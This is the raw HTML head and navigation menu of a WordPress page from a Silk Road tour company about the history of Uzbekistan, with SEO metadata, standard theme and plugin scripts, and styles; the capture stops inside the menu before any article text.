

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://darveshtours.com/geschichte-von-usbekistan/
body_size: 9523
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="description" content="Discover The Silk Road with us!">	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>Geschichte von Usbekistan - Darvesh Tour Service</title>

		<!-- All in One SEO 4.5.8 - aioseo.com -->
		<meta name="description" content="Usbekistan liegt im Herzen Zentralasiens, zwischen zwei großen Flüssen Amu Darya und Syr Darya. Die Geschichte der Nationen, die auf diesem Gebiet leben, ist mehr als tausend Jahre. Dieses Land wurde das Mutterland der Zivilisation, das vielleicht eines der ältesten der Welt ist. Geschichte von Usbekistan ist die Geschichte von Einzelpersonen und großen Nationen, blutigen" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://darveshtours.com/geschichte-von-usbekistan/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.8" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Darvesh Tour Service - Discover The Silk Road with us!" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Geschichte von Usbekistan - Darvesh Tour Service" />
		<meta property="og:description" content="Usbekistan liegt im Herzen Zentralasiens, zwischen zwei großen Flüssen Amu Darya und Syr Darya. Die Geschichte der Nationen, die auf diesem Gebiet leben, ist mehr als tausend Jahre. Dieses Land wurde das Mutterland der Zivilisation, das vielleicht eines der ältesten der Welt ist. Geschichte von Usbekistan ist die Geschichte von Einzelpersonen und großen Nationen, blutigen" />
		<meta property="og:url" content="https://darveshtours.com/geschichte-von-usbekistan/" />
		<meta property="article:published_time" content="2017-07-03T13:44:37+00:00" />
		<meta property="article:modified_time" content="2017-07-03T13:46:21+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Geschichte von Usbekistan - Darvesh Tour Service" />
		<meta name="twitter:description" content="Usbekistan liegt im Herzen Zentralasiens, zwischen zwei großen Flüssen Amu Darya und Syr Darya. Die Geschichte der Nationen, die auf diesem Gebiet leben, ist mehr als tausend Jahre. Dieses Land wurde das Mutterland der Zivilisation, das vielleicht eines der ältesten der Welt ist. Geschichte von Usbekistan ist die Geschichte von Einzelpersonen und großen Nationen, blutigen" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/darveshtours.com\/geschichte-von-usbekistan\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/darveshtours.com\/#listItem","position":1,"name":"Home","item":"https:\/\/darveshtours.com\/","nextItem":"https:\/\/darveshtours.com\/geschichte-von-usbekistan\/#listItem"},{"@type":"ListItem","@id":"https:\/\/darveshtours.com\/geschichte-von-usbekistan\/#listItem","position":2,"name":"Geschichte von Usbekistan","previousItem":"https:\/\/darveshtours.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/darveshtours.com\/#organization","name":"Darvesh Tour Service","url":"https:\/\/darveshtours.com\/"},{"@type":"WebPage","@id":"https:\/\/darveshtours.com\/geschichte-von-usbekistan\/#webpage","url":"https:\/\/darveshtours.com\/geschichte-von-usbekistan\/","name":"Geschichte von Usbekistan - Darvesh Tour Service","description":"Usbekistan liegt im Herzen Zentralasiens, zwischen zwei gro\u00dfen Fl\u00fcssen Amu Darya und Syr Darya. Die Geschichte der Nationen, die auf diesem Gebiet leben, ist mehr als tausend Jahre. Dieses Land wurde das Mutterland der Zivilisation, das vielleicht eines der \u00e4ltesten der Welt ist. Geschichte von Usbekistan ist die Geschichte von Einzelpersonen und gro\u00dfen Nationen, blutigen","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/darveshtours.com\/#website"},"breadcrumb":{"@id":"https:\/\/darveshtours.com\/geschichte-von-usbekistan\/#breadcrumblist"},"datePublished":"2017-07-03T13:44:37+05:00","dateModified":"2017-07-03T13:46:21+05:00"},{"@type":"WebSite","@id":"https:\/\/darveshtours.com\/#website","url":"https:\/\/darveshtours.com\/","name":"Darvesh Tour Service","description":"Discover The Silk Road with us!","inLanguage":"en-US","publisher":{"@id":"https:\/\/darveshtours.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Darvesh Tour Service &raquo; Feed" href="https://darveshtours.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Darvesh Tour Service &raquo; Comments Feed" href="https://darveshtours.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/darveshtours.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.5"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='vc_extensions_cqbundle_adminicon-css' href='https://darveshtours.com/wp-content/plugins/vc-extensions-bundle/css/admin_icon.css?ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://darveshtours.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://darveshtours.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://darveshtours.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='theme-addons-css' href='https://darveshtours.com/wp-content/themes/adventure-tours/assets/csslib/theme-addons.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='adventure-tours-style-css' href='//darveshtours.com/wp-content/uploads/adventure-tours-assets/main-custom.css?ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='theme-font-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400normal%2C300normal%2C700normal%2C500normal&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='icons-font-55a97a2e81ba07da50522d107c771ffe-css' href='https://darveshtours.com/wp-content/themes/adventure-tours/assets/csslib/adventure-tours-icons.css?ver=6.1.5' type='text/css' media='all' />
<script type='text/javascript' src='https://darveshtours.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://darveshtours.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://darveshtours.com/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0' id='tp-tools-js'></script>
<script type='text/javascript' src='https://darveshtours.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.8' id='revmin-js'></script>
<link rel="https://api.w.org/" href="https://darveshtours.com/wp-json/" /><link rel="alternate" type="application/json" href="https://darveshtours.com/wp-json/wp/v2/pages/1742" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://darveshtours.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://darveshtours.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.5" />
<link rel='shortlink' href='https://darveshtours.com/?p=1742' />
<link rel="alternate" type="application/json+oembed" href="https://darveshtours.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdarveshtours.com%2Fgeschichte-von-usbekistan%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://darveshtours.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdarveshtours.com%2Fgeschichte-von-usbekistan%2F&#038;format=xml" />
<style type="text/css">.atbtn.revo-button {
      background-color: rgb(16, 62, 109) !important;
}</style>
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://darveshtours.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 6.1.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style></head>
<body data-rsssl=1 class="page-template-default page page-id-1742 wpb-js-composer js-comp-ver-5.1.1 vc_responsive">
	<div class="layout-content">
<div class="header-wrap"><div class="header-wrap__backlog"></div>
<header class="header" role="banner">
	<div class="container">
		<div class="header__info">
	<div class="header__info__items-left"></div>

	<div class="header__info__items-right">
							</div>
</div>
		<div class="header__content-wrap">
			<div class="row">
				<div class="col-md-12 header__content">
					
<div class="logo logo--image"><a id="logoLink" href="https://darveshtours.com/"><img id="normalImageLogo" src="https://darveshtours.com/wp-content/uploads/2017/04/splash_logo-1.png" alt="Darvesh Tour Service" title="Discover The Silk Road with us!"><img id="retinaImageLogo" src="https://darveshtours.com/wp-content/uploads/2017/04/splash_logo-1.png" alt="Darvesh Tour Service" title="Discover The Silk Road with us!"></a></div>										<nav class="main-nav-header" role="navigation">
						<ul id="navigation" class="main-nav"><li id="menu-item-1205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1205"><a href="https://darveshtours.com/">Home</a></li>
<li id="menu-item-1289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1289"><a href="https://darveshtours.com/about-us/">About Us</a></li>
<li id="menu-item-1406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1406"><a href="https://darveshtours.com/the-great-silk-road/">The Great Silk Road</a></li>
<li id="menu-item-1288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1288"><a href="https://darveshtours.com/central-asia/">Central Asia</a>
<ul class="sub-menu">
	<li id="menu-item-1290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1290"><a href="https://darveshtours.com/central-asia/uzbekistan/">Uzbekistan</a>
	<ul class="sub-menu">
		<li id="menu-item-1369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1369"><a href="https://darveshtours.com/central-asia/uzbekistan/tashkent/">Tashkent</a></li>
		<li id="menu-item-1368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1368"><a href="https://darveshtours.com/central-asia/uzbekistan/samarkand/">Samarkand</a></li>
		<li id="menu-item-1375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1375"><a href="https://darveshtours.com/central-asia/uzbekistan/bukhara/">Bukhara</a></li>
		<li id="menu-item-1390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1390"><a href="https://darveshtours.com/central-asia/uzbekistan/khiva/">Khiva</a></li>
		<li id="menu-item-1389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1389"><a href="https://darveshtours.com/central-asia/uzbekistan/shakhrisabz/">Shakhrisabz</a></li>
		<li id="menu-item-1392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1392"><a href="https://darveshtours.com/central-asia/uzbekistan/nurata/">Nurata</a></li>
		<li id="menu-item-1387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1387"><a href="https://darveshtours.com/central-asia/uzbekistan/nukus/">Nukus</a></li>
		<li id="menu-item-1388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1388"><a href="https://darveshtours.com/central-asia/uzbekistan/ferghana-valley/">Ferghana Valley</a></li>
		<li id="menu-item-1391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1391"><a href="https://darveshtours.com/central-asia/uzbekistan/termez/">Termez</a></li>
	</ul>
</li>
	<li id="menu-item-1291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1291"><a href="https://darveshtours.com/central-asia/kazakhstan/">Kazakhstan</a></li>
	<li id="menu-item-1403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1403"><a href="https://darveshtours.com/central-asia/kyrgyzstan/">Kyrgyzstan</a></li>
	<li id="menu-item-1402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1402"><a href="https://darveshtours.com/central-asia/tajikistan/">Tajikistan</a></li>
	<li id="menu-item-1401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1401"><a href="https://darveshtours.com/central-asia/turkmenistan/">Turkmenistan</a></li>
</ul>
</li>
<li id="menu-item-1209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1209"><a href="https://darveshtours.com/tours/">Tours</a></li>
